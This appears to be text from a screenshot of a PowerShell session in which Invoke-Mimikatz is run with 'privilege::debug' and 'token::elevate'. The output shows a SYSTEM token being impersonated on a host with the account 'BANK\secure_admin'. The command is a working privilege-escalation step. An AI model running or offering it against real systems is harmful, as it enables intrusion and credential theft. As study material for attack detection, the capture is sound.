 Administrator: Windows PowerShell
PS C:\Windows\system32> Invoke-Mimikatz -Command '"privilege::debug" "token::elevate"'
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
592     {0;000003e7} 1 D 32743          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00065714} 1 F 1276906     BANK\secure_admin       S-1-5-21-320929719-844265543-1524670925-1602  (
13g,24p)        Primary
 * Thread Token  : {0;000003e7} 1 D 1714103     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (
Delegation)